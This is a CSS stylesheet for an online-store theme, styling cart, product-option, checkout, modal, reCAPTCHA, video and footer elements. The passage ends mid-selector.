#CartEditProductFieldsForm dt div.Required {
    width: 8px;
}

.ProductAddToCart textarea,
#CartEditProductFieldsForm textarea {
    width:183px;
    height: 50px;
}

.CartContents .CartProductFieldsLink {
    font-size: 11px;
    color: #666;
    margin-top: 6px;
    padding-left: 22px;
    background: url('../images/GiftWrappingAvailable.png') no-repeat;
    padding-bottom: 4px;
}

.ProductFields dd {
    margin-bottom: 4px;
}

.ProductFields {
    margin-bottom: 15px;
}

.ProductFields input.Textbox {
    width:100%;
}

.ProductFields TextArea {
    width:100%;
}

.CartContents .CartProductFieldsRow {
    border-top: 0;
}

.CartContents .CartProductFieldsRow dl {
    margin-top:15px;
}

p.QuantityInput,
p.AddCartButton {
    text-align: center;
}

.ProductAddToCart dt.QuantityInput {
    margin-top: 4px;
}

.ProductAddToCart dd.AddCartButton span {
    margin-top: 4px;
    padding-right: 5px;
}

.TagList {
    margin-top: 20px;
}

.CartThumb {
    text-align: center;
    width: 1px;
}

.WrappingOptions {
    font-size: 11px;
    color: #666;
    margin-top: 6px;
    padding-left: 22px;
    background: url('../images/GiftWrappingAvailable.png') no-repeat;
    padding-bottom: 4px;
    line-height: 1.6;
}

.ViewAllLink a {
    padding-top: 10px;
    display: block;
}

.SelectGiftWrapMultiple {
    /*max-height: 400px;*/
}

/* Tabbed Navigation */

.TabNav,
.TabNav li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.TabNav {
    font-size: 12px;
    padding: 0 20px;
    margin-bottom: 20px;
}

.TabNav li {
    margin-bottom: -1px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.TabNav li a {
    display: block;
    line-height: 41px;
    padding:0  16px;
    height: 41px;
    font-weight: 600;
    font-size: 14px;
    background: #f9f9f9;
    margin: 0 4px;
    color: #a1a1a1;
}

.TabNav li.Active a {
    background: #fff;
    border-bottom: 1px solid #fff;
}

.ProductAddToCart dd.AddCartButton div.BulkDiscount {
    display: inline-block;
    float:left;
}

.ProductAddToCart .BulkDiscount {
    clear: both;
}

.ProductAddToCart .BulkDiscount input {
    margin-right: 10px;
}

.TransitTime {
    font-weight: normal;
    color: gray;
}

.ContentList   {
    list-style-type: none;
    margin: 20px 0 0 0;
    padding: 0;
    list-style-image: none;
}

.ContentList li {
    list-style-type: none;
    margin: 0 0 10px 0;
    padding: 10px 0;
    border-top: 0;
}

.OrderItemMessage {
    padding:7px;
    margin:10px 0px 10px 0px;
}

/* Custom Fields - Start */

.LittleNotePassword {
    color:gray;
    font-size: 0.85em;
    font-weight: normal;
    padding:2px 0px 2px 200px;
}

.RequiredClear {
    visibility: hidden;
}

/* Custom Fields - End */

/* Product Details Price */

.ProductOptionList ul,
.ProductOptionList li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ProductOptionList li {
    margin-bottom: 3px;
}

.ProductOptionList input {
    vertical-align: middle;
}

/** Search All Form Result - Start **/

.SearchPaging {
    float: right;
    font-size: 0.95em;
}

.SearchSorting {
    float: right;
    font-size: 0.95em;
    margin: 8px 0px;
}

#SearchResultsCategoryAndBrand {
    margin: 20px 0;
}

.ContentList em,
.QuickSearchResultMeta em {
    font-size: 0.8em;
}

/** Search All Form Result - End **/

/** AJAX loading box - Start **/

#AjaxLoading {
    background-color: rgba(0,0,0,.5);
    color: #fff;
    padding: 10px 20px;
    display: none;
    position: fixed;
    text-align: center;
    z-index: 10000000000;
    line-height: 32px;
    left: 0;
    right: 0;
}

#AjaxLoading img {
    vertical-align: bottom;
    margin-right: 5px;
}

/** AJAX loading box - End **/

/** Product image gallery **/

#ProductDetails #ImageScrollPrev,
#ProductDetails #ImageScrollNext {
    float: left;
    background:none;
    border:none;
    margin-top:16px;
    cursor:pointer;
    display: none;
}

.ProductTinyImageList img:hover {
    cursor: pointer;
}

.ProductTinyImageList ul li div {
    display: table-cell;
    text-align: center;
    border: none 0 !important;
}

#ProductDetails .ProductTinyImageList ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    text-align: left;
}

.carousel {
    position: relative;
    visibility: hidden;
    left: -5000px;
    width: 180px;
}

/***** Product Attribute List *****/

/* set up the row for css table-like alignment */

#QuickViewProductDetails .required,
#QuickViewProductDetails .Required,
.ProductMain .Required,
.required {
    color: #be0303 !important;
    display: block;
    left: -12px;
    position: absolute;
    top: 0;
    font-weight: bold;
}

.ProductMain table.ExpectedReleaseDate {
    margin-top: 0;
}

/* position the label in the left-padding area of the row */

.productAttributeList .productAttributeLabel {
    margin: 0 !important;
    float: none !important;
    width: auto !important;
    padding-top: 0 !important;
}

.productAttributeList .productAttributeLabel label {
    display: block;
    margin-bottom: 10px !important;
    position: relative;
}

/* Below is required to overwrite __Master defaults */
.productAttributeList .productAttributeRow, .productAttributeRow {
    padding-left: 0 !important;
    margin: 0 0 10px 0 !important;
    clear: both;
}

.productAttributeList li {
    margin-bottom: 10px;
}

.productAttributeList ul.list-horizontal {
    margin: 0;
}

.productOptionViewProductPickListWithImage {
    border-color: #ddd !important;
    margin-bottom: 20px;
}

.productOptionViewProductPickListWithImage .scrollContainer {
    max-height: 250px !important;
}

.productOptionViewProductPickListWithImage td {
    padding: 10px 5px !important;
    vertical-align: middle !important;
}

.productOptionViewRectangle .option label {
    background-color: #fff;
    padding: 10px !important;
    min-width: 30px;
    text-align: center;
}

#tabcontent {
    border-radius: 0;
}

#tabcontent .photo {
    margin-right: 20px;
    float: left;
    width: 200px;
}

#tabcontent .photo img {
    height: auto;
    max-height: 100%;
    max-width: 100%;
}

#tabcontent #url {
    margin-bottom: 20px;
}

ul.tabs li {
    border-radius: 0;
}

/* Product Videos */

.previewImageContainer {
    height: 30px;
    width: 50px;
}

.videoRow img {
    float: left;
    padding-right: 5px;
}

.videoRowTitle {
    font-weight: bold;
}

.videoRowDescription {
    max-height: 50px;
    overflow:hidden;
}

.VideoOverlay {
    background-image: url('../images/VideoOverlay.png');
    background-position: center center;
    position: absolute;
    left: 0;
    height: 100%;
    width: 100%;
    top: 0;
}

.VideoContentContainer {
    position: relative;
    margin-left: 3px;
    padding-left: 92px;
}

/** If you change the width of the .VideoPreviewSize class below, change the padding-left of the .VideoContentContainer class above **/

.VideoPreviewSize {
    width: 92px;
    height: 69px;
}

.videoRowLength {
    padding-left: 4px;
}

.videoRow,
.videoRowTitle,
.videoRow img,
.videoRowLength {
    cursor: pointer;
}

#VideoList ul {
    position: relative;
    overflow-y: auto;
    padding:0;
    margin: 0;
    width: 240px;
    height: 265px;
}

.VideoSingleTitle {
    font-weight: bold;
}

.VideoSingleDescription {
    margin-bottom: 20px;
}

.Left #VideoMiddleContainer,
.Right #VideoMiddleContainer {
    display: none;
}

.Content #VideoSideContainer {
    display: none;
}

#VideoSideContainer ul {
    text-align: center;
}

#VideoSideContainer ul li {
    margin-bottom: 5px;
}

.VideoSideDescription {
    padding: 2px 10px;
}

.VideoImageContainer {
    position: relative;
    float: left;
}


.ToggleSearchFormLink {
    position: relative;
    overflow: hidden;
    z-index: 2;
}

.Panel#ProductTabs {
    padding-top: 0px;
}

.PinterestButtonContainer {
    margin: 10px 0;
    text-align: center;
}

/* Accordion for product page
....................................................................... */

#prodAccordion .Block {
    padding: 0 !important;
    margin: 0 !important;
}

.prodAccordionContent {
    display: block;
}

.current .prodAccordionContent {
    display: block;
}

/* Account Menu (horizontal)
....................................................................... */

#SideAccountMenu li,
#GiftCertificatesMenu li {
    list-style: none;
    line-height: 1.2em;
    padding: 0 0 10px 0;
    margin: 0;
}

/* Footer Menu
....................................................................... */

.PageMenu {
    position: relative;
    margin: 0 0 10px 0;
    z-index: 50;
}

.PageMenu h3 {
    display: none;
}

.PageMenu .borderR {
    border-right: 0;
}

.PageMenu ul {
    border-bottom: none;
    padding: 0;
    margin: 0;
    position: relative;
    display: inline-block;
}

.PageMenu li .icon {
    display: none !important;
}

.PageMenu .back {
    float: left;
    width: 13px;
    height: 8px;
    display: block;
    position: absolute;
    left: 50%;
    margin-left: 0px;
    top: -5px;
    padding: 0;
    background: url(../images/nav_active.png) no-repeat center top;
}

.PageMenu li ul:before {
    content: ' ';
    position: absolute;
    width: 0;
    height: 0;
    left: 0;
    margin-left: 10px;
    top: -18px;
    border-width: 10px;
    border-style: solid outset solid solid;
}

.footer .PageMenu li ul:before {
    top: auto;
    bottom: -18px;
    border-color: #333 transparent transparent transparent;
}

.PageMenu li ul ul:before {
    content: none;
    border-color: 0 none;
}

.PageMenu li ul li{
    clear: both;
    display: block;
    float: none;
    font-size: 13px;
    margin: 0;
    padding: 0 1em;
    text-align: left;
    width: auto;
}

.PageMenu li ul li a {
    float: none;
    width: auto;
    margin: 0;
    display: block !important;
    line-height: 3em;
    font-size: 13px;
    text-align: left;
    font-weight: normal;
    text-transform: none;
}

.PageMenu li ul li a:hover {
    color: #fff;
}

.PageMenu li ul {
    display:none;
    position: absolute;
    z-index: 10;
    top: 100% !important;
    width: 250px;
    left: 0;
    list-style-image: none;
}

.footer .PageMenu li ul {
    top: auto !important;
    bottom: 25px;
}

.sf-sub-indicator {
    display:none !important;
}

.PageMenu li.sfHover ul {
    display:block;
}

.PageMenu .sf-menu li {
    float: none;
}

.PageMenu .sf-menu li ul {
    z-index:150 !important;
}

.PageMenu .sf-menu li ul li {
    z-index:200 !important;
}

.Left #SideCategoryList .sf-menu ul {
    display: block !important;
    visibility: visible !important;
    position: static;
    top: 0;
}

.Left #SideCategoryList .SideCategoryListFlyout .sf-shadow ul,
.Right #SideCategoryList .SideCategoryListFlyout .sf-shadow ul {
    background: none !important;
}

.PageMenu li ul li {
    list-style-image: none;
}

.PageMenu li ul ul {
    display: none;
    left: 100% !important;
    margin-left: 0;
    top: 0px !important;
}

.PageMenu li {
    position: relative;
    /*z-index: 1;*/
    padding: 20px 0 16px 0;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 0 20px 0 0;
}

.PageMenu li ul li a.hasSub {
    background: url(../images/sub.png) 100% 50% no-repeat;
    padding-right: 20px;
}

.inner .Block {
    display: block;
    clear: both;
}

.FeaturedProducts,
.NewProducts,
.TopSellers{
    margin-bottom: 20px;
}

table.General,
table.CartContent,
table.CartContents {
    border-collapse: collapse;
}

.CartContents tfoot .SubTotal td {
    padding-bottom: 25px;
    padding: 0;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #d6d6d6;
}

.BlockContent .CartThumb img {
    max-width: 100px;
    height: auto;
}

#SharingDataWrapper {
    height: auto;
}

#SharingDataChoices {
    float: none;
}

#SharingDataChoices li {
    width: auto;
    height: auto;
}

.EstimateShippingButtons {
    text-align: right;
}

.EstimateShippingButtons input {
    margin-bottom: 20px;
}

#uniform-sel_billing_address {
    width: auto;
    margin-bottom: 10px;
}

.left-content {
    float: left;
    width: 50%;
}

.left-content .ProductList li {
    width: 20%;
    padding: 0 0 10px 10px;
}

.left-content .ProductList {
    margin: 0 0 10px -10px;
}

.left-content .ProductList .ProductImage a {
    height: 100px;
}

.left-content .ProductList .ProductDetails {
    font-size: 12px;
    margin: 0;
    padding: 10px 10px 0 0;
    word-wrap: break-word;
}

.left-content .ProductList .ProductDetails .pname {
    border: solid 0px;
    font-size: 12px;
    line-height: 17px;
}

.left-content .ProductList .ProductPriceRating {
    display: none;
}

.left-content .ProductList em.p-price {
    font-size: 12px;
    padding-left: 0;
    padding-left: 0;
    padding-top: 0;
    margin-top: 0;
}

#recaptcha_area {
    max-width: 100%;
    margin-right: auto;
}

.PagingList .icon {
    display: none;
}

.SortBox div.selector,
.SearchSortingSelectContainer div.selector {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.SortBox div.selector span,
.SearchSortingSelectContainer div.selector span {
    height: 35px;
    line-height: 35px;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

ul.AccountOrdersList {
    list-style: none outside none;
    margin: 0;
    padding: 0;
    list-style-image: none;
}

.AccountOrderStatusList li {
    position: relative;
    list-style-image: none;
}

#LayoutColumn1 .h3tt {
    display: none;
}

#LayoutColumn2 .multiStep {
    display: none;
}

.banner_category_page_top {
    position: relative;
}

.banner_category_page_top h2 {
    font-weight: normal !important;
    line-height: 1.25 !important;
    position: relative;
    clear: both;
    color: #312E29 !important;
    display: block;
    font-size: 34px !important;
    font-weight: 600 !important;
    text-transform: uppercase !important;
    bottom: 75px;
    left: 50px;
    position: absolute;
}

.CartContents tfoot .gtotal.SubTotal td {
    font-size: 17px;
    text-transform: uppercase;
}

.HowToPay,
.NotifyMessage {
    margin: 0 0 15px 0;
    background: none repeat scroll 0 0 #fff;
    padding: 20px;
    border-radius: 0;
}

.HowToPay p {
    margin: 0;
    padding: 0;
}

.OrderItem1 .selector,
.OrderItem2 .selector {
    width: 75px;
}

.BlockContent img {
    max-width: 100%;
    height: auto;
}

/* recapcha */

.recaptchatable .recaptcha_image_cell center {
    height: auto !important;
}

.recaptchatable .recaptcha_image_cell center img {
    height: auto !important;
    max-width: 238px !important;
}

.recaptchatable #recaptcha_response_field {
    width: 220px !important;
}

.recaptchatable #recaptcha_image {
    height: auto !important;
    width: auto !important;
}

.recaptchatable .recaptcha_image_cell {
    width: 240px !important;
}

.recaptchatable #recaptcha_response_field {
    width: 220px !important;
}

#recaptcha_reload_btn {
    display: block;
    background: url(../images/recapRefresh.png) 0 0 no-repeat !important;
}

#recaptcha_reload_btn img {
    visibility: hidden;
}

#recaptcha_switch_audio_btn {
    display: block;
    background: url(../images/recapAudio.png) 0 0 no-repeat !important;
}
#recaptcha_switch_audio_btn img {
    visibility: hidden;
}

#recaptcha_whatsthis_btn {
    display: block;
    background: url(../images/recapHelp.png) 0 0 no-repeat !important;
}

#recaptcha_whatsthis_btn img {
visibility: hidden;isibility: hidden;
}

.zoomWindow {
    left: 0 !important;
    top: -1px !important;
}
.zoomWrapper {
    position: relative;
    z-index: 110;
}

#PageMenu {
    position: relative;
    z-index: 10;
}

/* fancybox */

#fancy_bg {
    display: none !important;
}

#fancy_content {
    padding-top: 0 !important;
}

#fancy_close {
    background: url("../images/icon-close.png") no-repeat scroll 0 0 transparent !important;
    height: 11px !important;
    top: 10px !important;
    right: 10px !important;
    text-indent: 999px;
    width: 12px !important;
}

.PageMenu h4 {
    display: none !important;
}

#ModalOverlay {
    background: #000 !important;
    opacity: 0.7 !important;
}

#ModalContentContainer {
    box-shadow: none !important;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    background: #fff;

}

#ModalContent,
.ModalContent {
    padding: 20px !important;
    border: none!important;
    font-size: inherit;
}

#ModalContent:after,
.ModalContent:after {
    content: "";
    display: table;
    clear: both;
}

#ModalButtonRow, .ModalButtonRow {
    background: none !important;
    border: none !important;
    padding: 15px !important;
    height: auto !important;
}

#ModalContainer .modalClose {
    top: 10px !important;
    right: 11px !important;
    padding-right: 0 !important;
}

.ModalButtonRow input {
    font-weight: normal !important;
}

.AddBillingAddress dt,
.AddShippingAddress dt {
    clear: none;
}

.AddBillingAddress dd,
.AddShippingAddress dd {
    margin: 0;
    padding: 0 0 20px 15px !important;
    float: left;
    width: 240px;
    min-height: 40px;
}

.Content .Button,
.form .Button {
    display: inline-block;
}

.QuickSearch tbody tr {
    display: block;
    padding: 10px;
}

.QuickSearch tbody tr td {
    border: none;
    vertical-align: text-top;
}

.QuickSearch tbody tr.QuickSearchResult:hover {
    background-color: #ededed;
}

.QuickSearchResult .QuickSearchResultImage {
    width: 70px;
    height: 65px;
    vertical-align: middle;
    text-align: center;
    padding: 0;
}

/* inner */

.inner #CategoryPagingTop,
.inner #CategoryPagingBottom {
    float: left;
    width: auto;
    clear: none;
}

.inner #CategoryPagingTop {
    padding-left: 20px;
}

.PagingList {
    float: left;
}

.CategoryPagination .PagingList li {
    padding: 0 5px;
}

.CategoryPagination .PagingList a {
    color: #b4b4b4;
}

.CategoryPagination .PagingList a:hover {
    color: #312E29 ;
}

.inner #CategoryHeading {
    float: none;
    width: auto;
    clear: none;
}

.SortBox,
.SearchSorting {
    font-size: 13px;
    margin: 0;
    padding: 0;
}

.SortBox label,
.SearchSorting label {
    float: left;
    font-size: 12px;
    padding: 10px 10px 0 0;
}

.SortBox div.selector,
.SearchSorting div.selector {
    float: right;
    line-height: 35px;
    min-height: 35px !important;
    padding: 0;
    font-size: 12px;
}

div.selector select {
    font-size: 12px;
}

#uniform-revrating {
    width: 200px !important;
}

.SortBox div.selector span,
.SearchSorting div.selector span {
    background: #ffffff;
    margin-right: 23px;
    line-height: 35px;
    height: 35px;
    padding-right: 10px;
}

.FormContainer .box {
    display: block;
    clear: both;
    width: 100%;
    float: left;
    padding: 20px 0 40px 0;
}

.FormContainer .box dt {
    width: 232px;
}

.HorizontalFormContainer dt {
    text-align: right;
}

.HorizontalFormContainer dt,
.HorizontalFormContainer dd {
    line-height: 36px;
    padding-bottom: 20px;
    font-size: 13px;
    font-weight: bold;
}

.HorizontalFormContainer dd .selector span {
    font-weight: normal;
    font-size: 13px;
}

.HorizontalFormContainer dt p,
.HorizontalFormContainer dd p {
    font-weight: normal;
}

.HorizontalFormContainer dd {
    padding: 0 0 20px 0;
}

.HorizontalFormContainer p.Submit {
    padding-top:20px;
}

#ProductReviews .form dt,
#ProductReviews .form dd {
    float: left;
    clear: both;
    width: 100%;
    padding: 5px 0 0 0;
    text-align: left;
}

#ProductReviews .form dd {
    padding-bottom: 15px;
}

#ProductReviews .btn {
    margin-bottom: 20px;
}
#ProductReviews p.Submit {
    margin-bottom: 0;
}

#message_content {
    height: 240px;
}

.UtilityLinks {
    float: left;
    width: 100%;
    clear: both;
    margin: 20px 0 5px 0;
}

ul.ShippingAddressList h4 {
    display: block;
    clear: both;
    padding-bottom: 8px;
}

table thead tr th,
table.General thead tr th,
table.CartContents thead tr th,
table tbody tr td,
table.General tbody tr td,
table.CartContents tbody tr td {
    padding: 20px 10px;
}

table tbody tr td,
table.General tbody tr td,
table,
table.General,
table.CartContents {
    margin: 20px 0;
}

/* Checkout */

a.ChangeLink {
    top: 12px;
    right: 10px;
}

.ExpressCheckoutContent {
    padding: 0 0 20px 20px;
}

.ExpressCheckoutContent .CreateAccount,
.ExpressCheckoutContent .AccountLogin {
    float: left;
    width: 46%;
}

.ExpressCheckoutContent .CreateAccount {
    padding-right: 2%;
}

.ExpressCheckoutContent .AccountLogin {
    padding-left: 2%;
}

.ExpressCheckoutContent .AccountLogin dd {
    float: none;
}

.ExpressCheckoutContent .CreateAccount .HorizontalFormContainer dt,
.ExpressCheckoutContent .AccountLogin .HorizontalFormContainer dt {
    text-align: left;
    padding-bottom: 0;
    clear: none;
    float: none;
    width: auto;
}

.ExpressCheckoutContent .CreateAccount .HorizontalFormContainer dd,
.ExpressCheckoutContent .AccountLogin .HorizontalFormContainer dd {
    padding-bottom: 0;
    margin-left: 0;
}

#CheckoutStepConfirmation .SubTotal td strong,
#CheckoutStepConfirmation .SubTotal td em {
    display: block;
    padding-top: 0;
}

#CheckoutStepConfirmation .SubTotal .Block {
    margin-bottom: 0;
}

#CheckoutStepConfirmation .SubTotal.st td {
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #d6d6d6;
}

.AccountMessageList {
    margin: 0;
    padding: 0;
    list-style: none;
}

.AccountMessageList li {
    padding: 0 0 20px 0;
    margin: 0;
    border-bottom: 1px solid #d6d6d6;
}

.AccountMessageList .by {
    position: relative;
    display: block;
    padding: 0 0 0 25px;
}

.AccountMessageList .by img {
    position: absolute;
    left: 0;
    top: 2px;
}

.AccountMessageList blockquote {
    margin-left: 0;
    padding-top: 5px;
}

.AccountOrderStatusList {
    margin: 0;
    padding: 0;
    list-style: none;
}

.Meta {
    font-size: 12px;
}

.OrderItemList {
    margin: 10px 60px;
}

.AccountOrderStatusList li {
    position: relative;
}

.li-list {
    padding: 20px 0;
    border-bottom: 1px solid #d6d6d6;
}

.AccountOrderStatusList .box1 {
    padding: 0 10px 0 20px;
}

.btns {
    position: absolute;
    right: 0;
    top: 10px;
    float: left;
    z-index: 2;
    color: #5e5c5c;
    font-size: 13px;
    line-height: 28px;
    font-weight: normal;
}

.btns form {
    display: inline;
    float: right;
}

.btns span.FloatRight {
    padding: 0 5px;
}

.btns .btn-clear {
    float: left;
    clear: none;
}

.bg-gray {
    float: left;
    padding: 20px;
    width: 90%;
    background: #ededed;
    display: block;
    margin-bottom: 20px;
}

.ShippingMethodList table {
    clear: both;
    padding-top: 20px;
    width: 100%;
}

.ShippingMethodList table td {
    padding: 15px 10px 10px 10px!important;
}

/* override invalid width set by uniform jq-plugin on firefox */
.CartItemQuantity .selector,
.DetailRow.qty .selector {
    width: 75px !important;
}

.CartItemQuantity div.selector span,
.DetailRow.qty .selector span {
    margin: 0px 0 0 0;
    line-height: 20px;
    height: 20px;
}

.CartRemoveLink {
    float: right;
    width: 20px;
    height: 20px;
    margin-top: 2px;
    background: url(../images/icon_sprite.png) no-repeat -46px -46px;
}

.SubTotal td {
    padding: 20px 0 0 0;
}

.ProceedToCheckout,
.KeepShopping {
    text-align: right;
}

.ProceedToCheckout .PayPalExpressCheckout p {
    margin-bottom: 20px;
}

.ProceedToCheckout .FloatRight,
.ProceedToCheckout .FloatLeft {
    float: none !important;
}

.ProceedToCheckout.btm {
    padding: 0 20px 30px 20px;
}

.ProceedToCheckout .CheckoutButton {
    padding-bottom: 20px;
}

.boxin {
    display: block;
    width: 100%;
    padding: 20px 0;
    border-bottom: 1px solid #6a6a6a;
}

.boxin .mtop {
    margin-top: 20px;
}

.GiftCertificateThemeList label {
    float: left;
    clear: both;
}

#ProductDetails .ProductTinyImageList ul li {
    background-color: #fff;
    border: 0 none !important;
    display: inline-block;
    margin: 0 10px 0 0;
    padding: 0;
    list-style-image: none;
}

#ProductDetails .ProductTinyImageList ul li a {
    display: block;
    padding: 0 !important;
}

#ProductDetails .ProductTinyImageList {
    white-space: nowrap;
    overflow: hidden;
    float:left;
}

.ImageCarouselBox {
    margin-bottom: 10px;
}

.productOptionPickListSwatch ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

#ProductDetails #ImageScrollPrev,
#ProductDetails #ImageScrollNext {
    margin-top: 35px;
}

.ProductDetailsGrid .DetailRow, .ProductDetailsGrid .s-price {
    margin-bottom: 20px;
}

.ProductDetailsGrid .DetailRow .BrandName {
    padding: 0;
}

.ProductDetailsGrid .DetailRow.nop {
    padding: 0;
}

.ProductDetailsGrid .DetailRow.product-rating {
    padding: 20px 0;
}

.ProductDetailsGrid .Label,
.ProductAddToCart .productAttributeLabel {
    font-weight: bold;
    margin: 0 0 10px 0;
    line-height: 20px;
    text-align: left !important;
    position: relative;
}

.ProductDetailsGrid .s-price .YouSave {
    font-weight: 300;
    margin: 0 0 10px 0;
}

.ProductDetailsGrid .DetailRow.RetailPrice {
    width: auto;
    overflow: hidden;
}

.DetailRow.RetailPrice .Label {
    margin: 0 10px 0 0;
}

.OutOfStockMessage {
    display: none;
    padding: 0;
}

.OutOfStockMessage p {
    padding-left: 25px;
}

.OutOfStockMessage .CurrentlySoldOut {
    position: relative;
}

.icon-outofstock {
    position: absolute;
    float: left;
    width: 14px;
    height: 14px;
    left: 0;
    top: 3px;
    background: url(../images/icon-outofstock.png) no-repeat 0 0;
}

#prodAccordion {
    padding-bottom: 30px;
}

#prodAccordion .current .subtitle {
    background: url(../images/icon_arrow_down.png) no-repeat right center !important;
}

#prodAccordion .subtitle {
    margin: 15px 0 !important;
    border: solid 0px !important;
    font-size: 16px !important;
    padding: 0 30px 0 0 !important;
    float: none;
    background: url(../images/icon_arrow_left.png) no-repeat right center !important;
    cursor: pointer;
}

.prodAccordionContent {
    border-top: 0px solid #EAEAEA;
}

#SimilarProductsByCustomerViews .btn {
    display: none;
}

#fastCartContainer .ProductList {
    margin: 0 10px 0 -20px;
}

#fastCartContainer .ProductList li,
#home #fastCartContainer .ProductList li {
    height: auto !important;
    margin: 0;
    padding: 0 0 0 20px;
    width: 25%;
}

#fastCartContainer .ProductList li .ProductPriceRating {
    margin-top: 0;
}

.fastCartThumb,
.fastCartItemBox,
.fastCartSummaryBox {
    width: 33.333333%;
    max-width: none;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.fastCartThumb {
    text-align: center;
}

.fastCartItemBox {
    margin-left: 0;
    padding: 0 20px;
}

.fastCartSummaryBox {
    padding: 20px;
    text-align: center;
}

.fastCartSummaryBox .RemoteCheckout {
    text-align: center;
}

.fastCartSummaryBox .ProceedToCheckout {
    margin: 0 0 20px 0;
}

.fastCartSummaryBox .ProceedToCheckout a {
    display: block;
}

.fastCartSummaryBox .subtotal {
    /* These are overrides for __Master */
    clear: none;
    font-size: inherit;
    font-weight: normal;
    margin: 0 0 20px 0;
}

.fastCartSummaryBox .subtotal .ProductPrice {
    font-size: 40px;
    word-wrap: break-word;
}

.fastCartSummaryBox .actionLink {
    margin: 0 0 20px 0;
}

.fastCartSummaryBox .actionLink {
    line-height: 1.5em;
}

.fastCartSummaryBox .actionLink .btn {
    display: block;
}

.fastCartSummaryBox .PayPalExpressCheckout {
    text-align: center;
    width: 100%;
}

.modalClose {
    float: left;
    width: 12px!important;
    height: 11px!important;
    text-indent: 999px;
    overflow: hidden;
    right: -10px!important;
    background: url(../images/icon-close.png) no-repeat 0 0!important;
}

#ModalTitle,
.ModalTitle {
    display: none!important;
}

#ModalContainer {
    position: fixed;
    /* The below need importants because we can't stop edit imodal. May be able to replace with another modal popup and implement it better. */
    height: auto !important;
    left: 0 !important;
    margin: 0 auto !important;
    max-height: 95%;
    max-width: 920px !important;
    overflow-x: hidden;
    overflow-y: auto;
    right: 0 !important;
    top: 20px !important;
    width: 100% !important;
}

/* Footer */

.footer {
    text-align: left;
    overflow: hidden;
}

.footer-main li {
    float: left;
    width: 100%;
}

.footer-main .inner {
    padding: 40px 0;
}

.footer-main,
.footer-main .grid__item {
    font-size: 12px;
}

.subscribe_form ul {
    text-align: right;
}

.footer #SideCategoryList li ul,
.footer  #SideCategoryList .sf-menu li ul {
    display: none!important;
}

.footer .subtitle {
    display: none;
}

.footer ul,
.footer-links ul,
.footer #SideCategoryList ul {
    float: left;
    width: 100% !important;
    margin: 0;
    list-style: none;
}

.footer .footer-columns ul {
    margin-bottom: 20px;
}

.footer .footer-columns li {
    padding: 5px 0;
}

/*.footer #SideCategoryList li a,
.footer #SideCategoryList .sf-menu li a,
.footer .CategoryList .sf-menu li a {
    height: auto;
    font-size: inherit;
    font-weight: inherit;
    text-align: left;
    padding: 0 !important;
}*/

.footer-links ul {
    float: left;
    width: 100%;
    margin: 30px 0 0 0!important;
    padding: 15px 0!important;
    border-top: 1px solid #6a6a6a;
}

.footer-links .PageMenu {
    border: none;
}

.footer-links .PageMenu .icon {
    display: none;
}

.footer-links .PageMenu a {
    font-size: 12px;
}

.footer-links .PageMenu ul {
    float: left;
    margin-top: 0!important;
    padding-bottom: 15px!important;
    border-bottom: 1px solid #6a6a6a;
}

.footer-links .PageMenu ul ul {
    display: none!important;
}

.footer-links .PageMenu li {
    float: left;
    width: auto!important;
    margin: 0;
    padding: 0 8px!important;
    border-left: 1px solid #6a6a6a;
    text-transform: none!important;
}

.footer-links .PageMenu #Menu > ul > li > a {
    padding: 0;
}

.footer-links .PageMenu #Menu > ul > li > a:hover {
    border-bottom: 0 none;
}

.footer-links .PageMenu li:first-child {
    border-left: 0;
    padding-left: 0 !important;
}

.footer-links .PageMenu ul ul {
    display: none;
    width: 250px !important;
    top: 30px;
    left: 50%;
    margin-left: -125px !important;
}

.footer-links .PageMenu ul li.over ul {
    display: block !important;
}

.footer-links .PageMenu ul ul li {
    float: none;
}

.footer-links .PageMenu ul ul li a {
    padding: 5px 0 !important;
}

.footer-links .PageMenu li.First {
    border-left: none;
    padding-left: 0!important;
}

.footer-links .PageMenu > div {
    display: block;
}

.footer-links p {
    display: block;
    clear: both;
    padding: 20px 0;
    margin: 0;
    font-size: 11px;
}

.footer .powered-by {
    float: right;
}

.footer .powered-by a {
    background: url('../images/bc_logo_sprite.png') no-repeat;
    background-position: 0 -50px;
    height: 22px;
    width: 95px;
    text-indent: -9999px;
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    margin-left: 7px;
}

.footer .powered-by a:hover {
    background-position: 0 -75px;
}

#VideoSideContainer {
    display: none;
}

#FeaturedVideo {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

#FeaturedVideo iframe,
#FeaturedVideo object,
#FeaturedVideo embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#VideoList {
    float: none;
    clear: both;
    padding: 0;
}

#VideoList ul {
    height: auto;
    width: auto;
}

#VideoList li {
    padding: 10px;
    height: 69px;
    margin: 0;
    border: solid #fff 0px;
}

.currentVideo {
    background-color: #fff;
    border: 0px;
}

.fullwidth{
    padding: 0 !important;
}

#ProductBreadcrumb ul.last {
    display: block;
}

.Message{
    padding: 20px;
}

.ccode label{
    float: left;
    width: 200px;
    padding: 0 20px;
    text-align: center;
}

input[type="radio"],
input[type="checkbox"] {
    margin-right: 5px;
}

#provider_list {
    line-height: 200%;
}

#ChooseShippingAddress, #ChooseBillingAddress {
    position: relative;
}

#ChooseBillingAddress label,
#ChooseShippingAddress label {
    display: block;
}

.SelectBillingAddress,
.SelectShippingAddress {
    margin-bottom: 20px;
}

#multiAddressForm div.selector {
    width: 450px;
}

.CartItemIndividualPrice  {
    text-align: right;
}

.productAttributes {
    margin: 15px 0;
    font-size: 11px;
}

.productAttributes label,
.productAttributes span {
    white-space: nowrap;
}

select.JSHidden {
    opacity: 0 !important;
    filter: ~"alpha(opacity = 0) !important";
}

#fastCartContainer {
    margin: 20px auto 0 auto;
}

.zoomWindow {
    width: 100%;
}

#uniform-eway_ccexpm, #uniform-eway_ccexpy,
